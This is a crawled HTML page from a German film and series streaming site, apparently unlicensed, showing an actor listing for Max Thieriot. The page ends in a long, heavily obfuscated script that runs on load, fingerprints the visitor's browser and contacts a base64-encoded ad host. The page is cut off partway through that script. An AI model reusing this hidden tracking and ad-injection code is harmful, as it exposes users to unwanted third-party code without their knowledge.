

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://streamworld.ws/schauspieler/3544-max-thieriot.html
body_size: 22562
content:



<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<base href="https://streamworld.ws/" />

<title>Streamworld.ws - Kostenlos Filme und Serien in HD online anschauen</title>
<meta name="keywords" content="Kino, hd, stream, Online Filme, Kinofilme, Moviestream, Onlineserien, Online-Serien, Cinema, Serien, Shows, Movies, Download, Filme kostenlos"/>
<meta name="description" content="Auf Streamworld.ws findest du aktuelle Kinofilme und TV-Serien in HD kostenlos als Stream und Download. Filme kostenlos online schauen und Serien herunterladen.">
<meta name="robots" content="all"/>
<meta name="viewport" content="width=device-width, initial-scale=0.6">
	
<link href='https://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<link href="style.css" type="text/css" rel="stylesheet">
<link rel="shortcut icon" type="image/x-icon" href="/images/favicon.ico">
<script src='https://www.google.com/recaptcha/api.js'></script>


</head>
<body>



	<div id="center">
		<div id="head">

			<a href="" title=""><span id="logo"></span></a>
<div>
			<!--
				Username<br />
				<input type="text" name="username" value="" disabled><br />
				Passwort<br />
				<input type="text" name="password" value="" disabled><br />
				Angemeldet bleiben <input type="checkbox" name="saveMe" value="1" disabled><br />
				<br />
				<input type="submit" value="Login" disabled> <a href="/" title=""><strike>Registrieren</strike></a>

-->
			</div>
			
			<div class="cl-bo"></div>

		</div>
		
		<div id="navi">
			<a href="/" title=""><span class="naviButton">UPDATES</span></a>
			<a href="/filme.html" title=""><span class="naviButton">FILME</span></a>
			<a href="/serien.html" title=""><span class="naviButton">SERIEN</span></a>
			<a href="https://streamworld.ws/red/?fn=Premium Stream" title="" target="_blank"><span class="naviButton">GAMES</span></a>
			<a href="/faq.html" title=""><span class="naviButton">FAQ</span></a>
			<a href="https://streamworld.ws/red/?fn=Premium Stream" title=""><span class="naviButton">VAVOO</span></a>
			<div class="cl-bo"></div>
		</div>
		
		<!-- <p style="color: #ff0000" align="center"> KiNOW.to wurde in HDStreams.to umbenannt. </p> -->
		
		<div id="content">
			<div class="mainSearch">Suche</div>
<!--Suchbegriff eingeben...-->
<!--Dieser Teil der Suchfunktion ist derzeit deaktiviert. Bitte nutze unsere weiteren Suchfunktionen. Klicke dazu auf FILME oder SERIEN-->
<form action="/suche.html" method="post">
<div id="searchInput"><input type="text" id="searchInputIn" name="search" value="" ><input type="submit" id="searchInputSubmit" value="SUCHEN"></div>

<input name="time" type="hidden" value="1769003894" />

</form>


<div class="cl-bo"></div>
		</div>
		
		<div id="content">
				<table width="100%">
		<tr>
			<th>Titel</th>
			<th></th>
			<th>Typ</th>
			<th>Genre</th>
			<th>IMDB</th>
		</tr>
			<tr>
			<td>
	<a href="/serie/1509-bates-motel.html">Bates Motel</a>			</td>
			<td><img src="/images/languages/1.gif" alt="Deutsch"> <img src="/images/languages/2.gif" alt="Englisch"> </td>
			<td><span class="otherLittles">Serie</span></td>
			<td>
	<span class="otherLittles"><a href="/genre/drama.html" title=""><i>Drama</i></a></span>, <span class="otherLittles"><a href="/genre/horror.html" title=""><i>Horror</i></a></span>, <span class="otherLittles"><a href="/genre/mystery.html" title=""><i>Mystery</i></a></span>			</td>
			<td>
				<!--<img src="/images/imdb.png">-->
				<span class="otherLittles">8.2 / 10</span>
			</td>
		</tr>
			<tr bgcolor="#DBDBEA">
			<td>
	<a href="/film/3048-der-babynator.html">Der Babynator <i>(The Pacifier)</i></a>			</td>
			<td><img src="/images/languages/1.gif" alt="Deutsch"> </td>
			<td><span class="otherLittles">Film</span></td>
			<td>
	<span class="otherLittles"><a href="/genre/action.html" title=""><i>Action</i></a></span>, <span class="otherLittles"><a href="/genre/komdie.html" title=""><i>Komödie</i></a></span>, <span class="otherLittles"><a href="/genre/drama.html" title=""><i>Drama</i></a></span>			</td>
			<td>
				<!--<img src="/images/imdb.png">-->
				<span class="otherLittles">5.6 / 10</span>
			</td>
		</tr>
			<tr>
			<td>
	<a href="/film/286-point-break.html">Point Break</a>			</td>
			<td><img src="/images/languages/1.gif" alt="Deutsch"> </td>
			<td><span class="otherLittles">Film</span></td>
			<td>
	<span class="otherLittles"><a href="/genre/action.html" title=""><i>Action</i></a></span>, <span class="otherLittles"><a href="/genre/krimi.html" title=""><i>Krimi</i></a></span>, <span class="otherLittles"><a href="/genre/sport.html" title=""><i>Sport</i></a></span>			</td>
			<td>
				<!--<img src="/images/imdb.png">-->
				<span class="otherLittles">5.3 / 10</span>
			</td>
		</tr>
			<tr bgcolor="#DBDBEA">
			<td>
	<a href="/serie/4435-seal-team.html">SEAL Team</a>			</td>
			<td><img src="/images/languages/1.gif" alt="Deutsch"> </td>
			<td><span class="otherLittles">Serie</span></td>
			<td>
	<span class="otherLittles"><a href="/genre/action.html" title=""><i>Action</i></a></span>, <span class="otherLittles"><a href="/genre/drama.html" title=""><i>Drama</i></a></span>, <span class="otherLittles"><a href="/genre/krieg.html" title=""><i>Krieg</i></a></span>			</td>
			<td>
				<!--<img src="/images/imdb.png">-->
				<span class="otherLittles">7.3 / 10</span>
			</td>
		</tr>
		</table>
		</div>
	</div>

	<div id="footer">
		<table width="100%">
			<tr>
				<td align="left">&copy; Streamworld.ws - v0.99w (beta)</td>
				<td align="center">
					<a href="http://toplist.raidrush.ws/vote/5690/" target="_blank" title="Vote for us">Vote for us!</a> |

					<!-- <a href="http://www.querverweis.net/site/in/2741" target="_blank" title="Free Porn, Warez, Streams"><img src="https://www.querverweis.net/banner/querverweis_80x15.gif"></a> | -->
					<a href="http://www.mafia-linkz.to" target="_blank"><img src="mafia.gif"></a> 


				</td>
				<td align="right">
								<!--<strong>0</strong> Filme | 
				<strong>0</strong> Serien | 
				<strong>0</strong> Staffeln | 
				<strong>0</strong> Folgen |
				<strong>0</strong> Streams | -->
				watchers: <strong>79</strong> //
				load <strong>0.03sec.</strong>
				</td>
			</tr>
		</table>
	</div>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://use.fontawesome.com/releases/v5.0.8/js/all.js"></script>

<script>

$("#comments").hide();
$("#commentInsert").hide();

$("#commentsMode").click(function() {

  var mode = $(this).attr('mode');
  
  if (mode == 'show')
  {
	$("#comments").show();
	$('#commentsMode').attr("mode","hide");
  }
  else
  {
	$("#comments").hide();
	$('#commentsMode').attr("mode","show");
  }
});

$("#commentInsertCl").click(function() {

  var mode = $(this).attr('mode');
  
  if (mode == 'show')
  {
	$("#commentInsert").show();
	$('#commentInsertCl').attr("mode","hide");
  }
  else
  {
	$("#commentInsert").hide();
	$('#commentInsertCl').attr("mode","show");
  }
});
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73605309-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-73605309-8');
</script>

<script data-cfasync="false" type="text/javascript">(function($,document){for($._Fa=$.BD;$._Fa<$.GA;$._Fa+=$.y){switch($._Fa){case $.Fn:!function(r){for($._E=$.BD;$._E<$.Ce;$._E+=$.y){switch($._E){case $.CA:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Cj,!$.BD,$.Cg,r));},u.n=function(n){for($._C=$.BD;$._C<$.CA;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.CJ,t),t;break;case $.BD:var t=n&&n[$.Cb]?function(){return n[$.Ch];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CE][$.CI][$.By](n,t);},u.p=$.Bt,u(u.s=$.Bw);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Ce;$._B+=$.y){switch($._B){case $.CA:return r[n][$.By](t[$.Bv],t,t[$.Bv],u),t.l=!$.BD,t[$.Bv];break;case $.y:var t=e[n]=$.$($.CB,n,$.CD,!$.y,$.Bv,$.$());break;case $.BD:if(e[n])return e[n][$.Bv];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._i=$.BD;$._i<$.Ce;$._i+=$.y){switch($._i){case $.CA:t.e=5065660,t.a=5065659,t.v=0,t.w=0,t.h=30,t._=true,t.y=g[$.Jr](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=2,t.O='Ly9lZWh1emFpaC5jb20vNDAwLzUwNjU2NjA=',t.k=2,t.S=$.Ib*1651608071,t.A='VAM:i9MkN.&%',t.M='j81bvocv',t.P='d4y',t.T='po2qg0g6lq8',t.B='_erawf',t.N='_bqyrejof';break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cr=$.BD;$._Cr<$.Ct;$._Cr+=$.y){switch($._Cr){case $.Ce:function d(){return s?[($.BD,e.G)(c.L[$.Dr],c[$.Gq][$.Dr]),($.BD,e.G)(c[$.Eq][$.Dr],c[$.Gq][$.Dr])][$.Bs]($.bq):($.BD,o.X)();}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Dk]=function(){return $.Jm+f.e+$.bf;},t.I=function(){return $.Jv+f.e;},t.C=d,t.z=function(){for($._a=$.BD;$._a<$.CA;$._a+=$.y){switch($._a){case $.y:return s=!$.BD,n;break;case $.BD:var n=s;break;}}},t.R=function(){for($._Ci=$.BD;$._Ci<$.CA;$._Ci+=$.y){switch($._Ci){case $.y:n.id=i.F,window[$.JD](n,$.Jq);break;case $.BD:var n=$.$(),t=q(function(){($.BD,o.D)()&&(u(t),($.BD,a.H)([f.e,f.a],d()));},$.Jt);break;}}};break;case $.CA:var e=r($.Fk),o=r($.Ce),i=r($.Ct),c=r($.Fl),f=r($.BD),a=r($.Fm),s=!$.y;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Bp=$.BD;$._Bp<$.Ce;$._Bp+=$.y){switch($._Bp){case $.CA:var e=[];break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Dl]=function(){return e;},t[$.Dm]=function(n){e[$.Bz](-$.y)[$.ak]()!==n&&e[$.ac](n);};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._EH=$.BD;$._EH<$.Fr;$._EH+=$.y){switch($._EH){case $.Fq:function v(n,t){return n+(d[$.Dr]=$.au*d[$.Dr]%$.cA,d[$.Dr]%(t-n));}break;case $.CA:var c=r($.Fn),a=r($.y),s=r($.Ct);break;case $.Ce:function o(n){for($._Cb=$.BD;$._Cb<$.CA;$._Cb+=$.y){switch($._Cb){case $.y:return h[$.JB](n);break;case $.BD:if(h[$.JA](n)){for($._CE=$.BD;$._CE<$.CA;$._CE+=$.y){switch($._CE){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gr]);t<n[$.Gr];t++)r[t]=n[t];break;}}}break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gy]($.Bt)[$.bj](function(n,t){return(n<<$.Fq)-n+t[$.bE]($.BD)&$.cA;},$.BD);},t.X=function(){return[d[$.Bm],$.aA][$.Bs]($.bq);},t[$.Dp]=function(){for($._Cp=$.BD;$._Cp<$.CA;$._Cp+=$.y){switch($._Cp){case $.y:return[][$.ai](o(h(n)))[$.Jo](function(n){return t[f[$.Bm]()*t[$.Gr]|$.BD];})[$.Bs]($.Bt);break;case $.BD:var t=[][$.ai](o($.bl)),n=$.Ct+($.Gd*f[$.Bm]()|$.BD);break;}}},t.D=function(){return d[$.Ds];};break;case $.Fm:d[$.Bm]=$.Bt,d[$.Dq]=$.Bt,d[$.Dr]=$.Bt,d[$.Ds]=void $.BD,d[$.Dt]=null,function r(){for($._EA=$.BD;$._EA<$.Ct;$._EA+=$.y){switch($._EA){case $.Ce:window[$.B]($.Go,o);break;case $.y:var o=($.BD,c[$.EB])(d,s.F);break;case $.CA:var i=q(function(){if($.Bt!==d[$.Dr]){for($._Dw=$.BD;$._Dw<$.Ce;$._Dw+=$.y){switch($._Dw){case $.CA:d[$.Ds]=!$.BD,window[$.C]($.Go,o);break;case $.y:try{for($._Dk=$.BD;$._Dk<$.Ce;$._Dk+=$.y){switch($._Dk){case $.CA:d[$.Dt]+=t,p(function(){d[$.Dr]=$.Bt,r(),($.BD,a.R)();},t);break;case $.y:var n=$.Ff-new e()[$.dq](),t=$.Ff*($.Fz<n?n-$.Fz:n)*$.Ib;break;case $.BD:h(d[$.Dq])[$.dz]($.BD)[$.l](function(n){for($._Df=$.BD;$._Df<$.Ce;$._Df+=$.y){switch($._Df){case $.CA:h(t)[$.dz]($.BD)[$.l](function(n){d[$.Bm]+=k[$.o](v($.Cw,$.Cx));});break;case $.y:var t=v($.Fk,$.GH);break;case $.BD:d[$.Bm]=$.Bt;break;}}});break;}}}catch(n){($.BD,a.z)();}break;case $.BD:if(u(i),$.cd===d[$.Dr])return d[$.Ds]=!$.BD,void($.BD,a.z)();break;}}}},$.Jt);break;case $.BD:d[$.Ds]=!$.y;break;}}}();break;case $.Ct:var d=t[$.Dn]=$.$();break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dh=$.BD;$._Dh<$.Fq;$._Dh+=$.y){switch($._Dh){case $.Ce:t.Y=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA),t.F=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA),t.U=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.U=t.F=t.Y=t.Z=t.$=void $.BD;break;case $.Ct:i&&(i[$.B](c,function n(r){i[$.C](c,n),[($.BD,u.J)(navigator[$.dC]),($.BD,u.K)(window[$.aw][$.t]),($.BD,u.Q)(new e()),($.BD,u.W)(window[$.bu][$.cC]),($.BD,u.V)(navigator[$.dJ]||navigator[$.eF])][$.l](function(t){for($._DB=$.BD;$._DB<$.CA;$._DB+=$.y){switch($._DB){case $.y:p(function(){for($._Cu=$.BD;$._Cu<$.CA;$._Cu+=$.y){switch($._Cu){case $.y:n.id=r[$.aq],n[$.Ig]=t,window[$.JD](n,$.Jq),($.BD,o[$.Dm])($.fe+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.GA*f[$.Bm](),$.GA);break;}}});}),i[$.B](a,function n(t){for($._Bm=$.BD;$._Bm<$.Fq;$._Bm+=$.y){switch($._Bm){case $.Ce:var e=window[$.bu][$.cC],u=new window[$.br]();break;case $.y:var r=$.$();break;case $.Ct:u[$.ax]($.bs,e),u[$.bi]=function(){r[$.Da]=u[$.dr](),window[$.JD](r,$.Jq);},u[$.Gp]=function(){r[$.Da]=$.cd,window[$.JD](r,$.Jq);},u[$.bg]();break;case $.CA:r.id=t[$.aq];break;case $.BD:i[$.C](a,n);break;}}}));break;case $.CA:var u=r($.Fo),o=r($.CA),i=$.Cr!=typeof document?document[$.a]:null,c=t.$=$.JI,a=t.Z=$.JJ;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Ce;$._F+=$.y){switch($._F){case $.CA:t.nn=$.Hp,t.tn=$.Hq,t.rn=$.Hr,t.en=$.Hs,t.un=$.BD,t.in=$.y,t.cn=$.CA,t.fn=$.Ht;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Fk;$._Er+=$.y){switch($._Er){case $.Fr:v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Ct;$._Cc+=$.y){switch($._Cc){case $.Ce:try{n[s]=n[s]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bh].fp;break;case $.CA:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bh].fp||(n[$.z][$.k][$.bh].fp=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA));break;}}});break;case $.Ce:d&&d[$.Gp]&&(e=d[$.Gp]);break;case $.Fq:function i(n,e){return n&&e?v[$.l](function(n){for($._Cv=$.BD;$._Cv<$.Ce;$._Cv+=$.y){switch($._Cv){case $.CA:try{n[s]=n[s][$.Gx](function(n){for($._Bu=$.BD;$._Bu<$.CA;$._Bu+=$.y){switch($._Bu){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==n,r=n[$.bA]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.Gx](function(n){for($._Bt=$.BD;$._Bt<$.CA;$._Bt+=$.y){switch($._Bt){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==n,r=n[$.bA]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bh].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._Eg=$.BD;$._Eg<$.Ce;$._Eg+=$.y){switch($._Eg){case $.CA:try{n[s]=n[s][$.Gx](function(n){for($._EG=$.BD;$._EG<$.CA;$._EG+=$.y){switch($._EG){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==e[$.az],r=n[$.bA]!==e[$.bA];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.Gx](function(n){for($._EC=$.BD;$._EC<$.CA;$._EC+=$.y){switch($._EC){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==e[$.az],r=n[$.bA]!==e[$.bA];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bh].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CA:var s=$.Cs,d=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.an=function(n,t,r){for($._Cn=$.BD;$._Cn<$.Ce;$._Cn+=$.y){switch($._Cn){case $.CA:try{for($._CG=$.BD;$._CG<$.CA;$._CG+=$.y){switch($._CG){case $.y:a[$.az]=n,a[$.Ey]=t,a[$.bA]=r,a[$.bB]=f?f[$.bB]:u,a[$.bC]=i,a[$.bD]=e,(a[$.bc]=o)&&o[$.cq]&&(a[$.cq]=o[$.cq]),l[$.ac](a),v[$.l](function(n){for($._Be=$.BD;$._Be<$.Ce;$._Be+=$.y){switch($._Be){case $.CA:try{n[s][$.ac](a);}catch(n){}break;case $.y:n[t][$.ac](a);break;case $.BD:var t=n[$.z][$.k][$.bh].fp||s;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bh].fp||s,f=window[c][$.Gx](function(n){return n[$.bA]===r&&n[$.bB];})[$.cr](),a=$.$();break;}}}catch(n){}break;case $.y:try{i=d[$.i][$.Gy]($.JF)[$.CA];}catch(n){}break;case $.BD:var e=$.Ce<arguments[$.Gr]&&void $.BD!==arguments[$.Ce]?arguments[$.Ce]:$.BD,u=$.Ct<arguments[$.Gr]&&void $.BD!==arguments[$.Ct]?arguments[$.Ct]:$.BD,o=arguments[$.Fq],i=void $.BD;break;}}},t.sn=function(n){u[$.ac](n),window[n]=!$.BD;},t[$.Du]=i,t[$.Dv]=function(n,t){for($._Co=$.BD;$._Co<$.CA;$._Co+=$.y){switch($._Co){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gr];e++)if(r[e][$.bA]===t&&r[e][$.az]===n)return!$.BD;break;}}},t[$.Dw]=c,t[$.Dx]=function(){try{i(),e(),e=function(){};}catch(n){}},t.H=function(e,t){v[$.Jo](function(n){for($._CI=$.BD;$._CI<$.CA;$._CI+=$.y){switch($._CI){case $.y:return r[$.Gx](function(n){return-$.y<e[$.Jn](n[$.bA]);});break;case $.BD:var t=n[$.z][$.k][$.bh].fp||s,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.ai](t);},[])[$.l](function(n){try{n[$.bc].sd(t);}catch(n){}});};break;case $.Fm:function c(){for($._EB=$.BD;$._EB<$.Ce;$._EB+=$.y){switch($._EB){case $.CA:return u;break;case $.y:try{for($._Dr=$.BD;$._Dr<$.CA;$._Dr+=$.y){switch($._Dr){case $.y:for(t=$.BD;t<v[$.Gr];t++)r(t);break;case $.BD:var r=function(n){for(var i=v[n][s]||[],t=function(o){$.BD<u[$.Gx](function(n){for($._Bn=$.BD;$._Bn<$.CA;$._Bn+=$.y){switch($._Bn){case $.y:return e&&u;break;case $.BD:var t=n[$.az],r=n[$.bA],e=t===i[o][$.az],u=r===i[o][$.bA];break;}}})[$.Gr]||u[$.ac](i[o]);},r=$.BD;r<i[$.Gr];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bh].fp,i=v[n][t]||[],r=function(o){$.BD<u[$.Gx](function(n){for($._Bk=$.BD;$._Bk<$.CA;$._Bk+=$.y){switch($._Bk){case $.y:return e&&u;break;case $.BD:var t=n[$.az],r=n[$.bA],e=t===i[o][$.az],u=r===i[o][$.bA];break;}}})[$.Gr]||u[$.ac](i[o]);},e=$.BD;e<i[$.Gr];e++)r(e);},t=$.BD;t<v[$.Gr];t++)n(t);break;}}}break;case $.Ct:try{for(var o=v[$.Bz](-$.y)[$.ak]();o&&o!==o[$.Jx]&&o[$.Jx][$.aw][$.t];)v[$.ac](o[$.Jx]),o=o[$.Jx];}catch(n){}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dz=$.BD;$._Dz<$.Fn;$._Dz+=$.y){switch($._Dz){case $.Fr:function y(){for($._J=$.BD;$._J<$.CA;$._J+=$.y){switch($._J){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Br);break;}}}break;case $.Ce:function u(n){return n&&n[$.Cb]?n:$.$($.Ch,n);}break;case $.Fk:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fq:function p(){for($._Dy=$.BD;$._Dy<$.CA;$._Dy+=$.y){switch($._Dy){case $.y:return $.Gt+d+$.JF+r+$.an;break;case $.BD:var n=[$.HB,$.Bq,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],e=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl,$.Hm,$.Hn,$.Ho],r=n[f[$.JC](f[$.Bm]()*n[$.Gr])][$.CC](new RegExp($.HB,$.CG),function(){for($._Cl=$.BD;$._Cl<$.CA;$._Cl+=$.y){switch($._Cl){case $.y:return t[n];break;case $.BD:var n=f[$.JC](f[$.Bm]()*t[$.Gr]);break;}}})[$.CC](new RegExp($.Bq,$.CG),function(){for($._Du=$.BD;$._Du<$.CA;$._Du+=$.y){switch($._Du){case $.y:return($.Bt+t+f[$.JC](f[$.Bm]()*r))[$.Bz](-$.y*t[$.Gr]);break;case $.BD:var n=f[$.JC](f[$.Bm]()*e[$.Gr]),t=e[n],r=f[$.es]($.GA,t[$.Gr]);break;}}});break;}}}break;case $.CA:var e=u(r($.Il)),s=u(r($.GF));break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.dn=p,t[$.Dy]=function(){for($._y=$.BD;$._y<$.CA;$._y+=$.y){switch($._y){case $.y:return $.Gt+d+$.JF+n+$.bn;break;case $.BD:var n=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;}}},t.vn=_,t.ln=y,t.wn=function(n){for($._b=$.BD;$._b<$.CA;$._b+=$.y){switch($._b){case $.y:d=n,i();break;case $.BD:if(!n)return;break;}}},t[$.Dz]=i,t.C=function(){return d;},t.hn=function(n){o[$.ac](n),d&&n(d);},t.mn=function(u,o){for($._Dl=$.BD;$._Dl<$.Ct;$._Dl+=$.y){switch($._Dl){case $.Ce:return window[$.B]($.Go,function n(t){for($._Dg=$.BD;$._Dg<$.CA;$._Dg+=$.y){switch($._Dg){case $.y:if(r===f)if(null===t[$.ah][r]){for($._Cw=$.BD;$._Cw<$.CA;$._Cw+=$.y){switch($._Cw){case $.y:e[r]=o?$.$($.fA,$.ez,$.Dg,u,$.ff,s[$.Ch][$.aB][$.bu][$.cC]):u,a[$.x][$.JD](e,$.Jq),c=w,i[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ci][$.bF](a),window[$.C]($.Go,n),c=h;break;case $.BD:var r=Object[$.Jp](t[$.ah])[$.ak]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.pn=function(){return c===h;},t._n=function(n){return $.Fe!=typeof n?null:c===h?n():i[$.ac](n);},t;break;case $.y:var i=[],c=v,n=p(),f=_(n),a=y();break;case $.CA:function t(){for($._Bf=$.BD;$._Bf<$.CA;$._Bf+=$.y){switch($._Bf){case $.y:return null;break;case $.BD:if(c===h){for($._Bb=$.BD;$._Bb<$.CA;$._Bb+=$.y){switch($._Bb){case $.y:s[$.Ch][$.aB][$.bu][$.cC]=n;break;case $.BD:if(c=m,!o)return($.BD,e[$.Ch])(n,$.ef);break;}}}break;}}}break;case $.BD:if(!d)return null;break;}}};break;case $.Fm:function _(n){return n[$.Gy]($.JF)[$.Bz]($.Ce)[$.Bs]($.JF)[$.Gy]($.Bt)[$.bj](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CA;$._Bw+=$.y){switch($._Bw){case $.y:return n+t[$.bE]($.BD)*e;break;case $.BD:var e=f[$.es](r+$.y,$.Fr);break;}}},$.dv)[$.Bu]($.Bx);}break;case $.Ct:var d=void $.BD,v=$.BD,l=$.y,w=$.CA,h=$.Ce,m=$.Ct,o=[];break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cs=$.BD;$._Cs<$.Fq;$._Cs+=$.y){switch($._Cs){case $.Ce:function a(n){for($._By=$.BD;$._By<$.CA;$._By+=$.y){switch($._By){case $.y:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BD;break;case $.BD:var t=n[$.Bu]()[$.bE]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.EA]=a,t[$.o]=s,t.yn=function(n,u){return n[$.Gy]($.Bt)[$.Jo](function(n,t){for($._Bi=$.BD;$._Bi<$.CA;$._Bi+=$.y){switch($._Bi){case $.y:return s(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bs]($.Bt);},t.bn=function(n,u){return n[$.Gy]($.Bt)[$.Jo](function(n,t){for($._Bs=$.BD;$._Bs<$.CA;$._Bs+=$.y){switch($._Bs){case $.y:return s(e);break;case $.BD:var r=u[t%(u[$.Gr]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bs]($.Bt);},t.G=function(n,c){return n[$.Gy]($.Bt)[$.Jo](function(n,t){for($._Bo=$.BD;$._Bo<$.CA;$._Bo+=$.y){switch($._Bo){case $.y:return s(i);break;case $.BD:var r=c[t%(c[$.Gr]-$.y)],e=a(r),u=a(n),o=u-e,i=o<$.BD?o+f:o;break;}}})[$.Bs]($.Bt);};break;case $.Ct:function s(n){return n<=$.Fn?k[$.o](n+e):n<=$.Iz?k[$.o](n+i-o):k[$.o](e);}break;case $.CA:var e=$.Cu,u=$.Cv,o=u-e+$.y,i=$.Cw,c=$.Cx,f=c-i+$.y+o;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Ds=$.BD;$._Ds<$.Ce;$._Ds+=$.y){switch($._Ds){case $.CA:var u=r($.Fk),w=r($.Ce),p=r($.BD),a=t.gn=new j($.Jz,$.Bt),o=($.Cr!=typeof document?document:$.$($.a,null))[$.a],_=$.Cy,y=$.Cz,b=$.DA,g=$.DB;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.gn=void $.BD,t.jn=function(e,u,o){for($._Ce=$.BD;$._Ce<$.CA;$._Ce+=$.y){switch($._Ce){case $.y:return e[$.Dr]=i[c],e[$.Gr]=i[$.Gr],function(n){for($._CA=$.BD;$._CA<$.CA;$._CA+=$.y){switch($._CA){case 